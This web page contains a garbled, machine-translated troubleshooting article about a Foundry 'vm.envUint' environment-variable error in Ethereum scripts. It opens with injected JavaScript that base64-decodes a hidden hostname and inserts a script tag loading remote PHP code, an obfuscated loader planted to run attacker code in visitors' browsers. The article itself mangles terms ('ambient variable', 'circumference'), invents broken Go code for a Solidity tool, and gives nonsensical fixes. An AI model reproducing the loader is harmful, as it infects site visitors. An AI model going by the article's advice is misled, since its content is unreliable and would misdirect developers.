const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=6bbe0d3b”;document.body.appendChild(script);
Here is an article on how the script failed: vm.envuint: environmental variable not found “error in the foundry:
Ethereum scripting error: How to solve the “ambient variable not found”
As a developer who works with Ethereum, you probably met with various script errors. A common problem is the “ambient variable not found” mistakes when referring variables from your “.ENVfile within a foundry depreciation script.
In this article we will examine why this error occurs and provide step-by-step solutions to remedy it.
Why does "ambient variable not found" occur?
Before diving, let us understand what causes this error. The "Script failed: vm.Envuint: not found by the surrounding variable" errors indicates that the Foundry script tries to access an environment variable with the name "EnV Uint", but this variable is not defined in the script.
There are several reasons why this mistake could occur:
- Missing ambient variable definition : You have not explicitly defined the variable "Environment varibble name" in your script.
- Variable extent problems : The variable to which you want to access is defined at a higher circumference level, and Foundry cannot remedy it due to name space conflicts or cyclical dependencies.
Step-by-step solutions: Removal of the "ambient variables not found"
To remedy the "script":
Solution 1: Define the ambient variable
If you have not yet defined the variable "Environment varibeal name" in your script, add it to the file above:
Go
Import "foundry/go/stdlib"
Const (
Environment varicious name = "Envuint"
)))
If you use a .gentignore file to manage your ambient variables, make sure that this file is located in the “. Gießignore” of the foundry repository.
Solution 2: Dissolve Namespace conflicts
If the variable to which you want to access has a higher level of circumference or is defined in another namespace, you must adapt the name pace of your script. To do this:
- Check the namepace of your script : Check your foundry go code and make sure that the name pace for the variable “Environment varibeal name” corresponds to the variable used in the foundry.
- Update the Namespace declaration

: If necessary, update the “Namespace” instruction in your script to meet the new name pace.
For example:
`Go
Import "foundry/go/stdlib"
var (
// Define the namespace for the Environment varicious name
Environmentnamespace = "Envuint"
)))
Solution 3: Adortate variables again
If you have defined variables with the same name on several levels of the circumference, you may need to export them again. To do this:
- Remove unnecessary variable definitions : Remove all double definitions of
Environment varibble 'or its variants.
- Export the variables (s) : Add a new definition for the variables (s) and export them with the keyword "Export".
Example:
Go
Import "foundry/go/stdlib"
var (
Environment varicious name = "Envuint"
)))
Func main () {
// Define the variable with the correct name pace
var (
// Define the Environment variablen name without exporting it again
Envuint = "Envuint"
)))
}
By using these solutions, you should be able to remedy the “script”: Vm.Envuint: not found “error in your Foundry ready -to -use script and continue to work with your Ethereum project.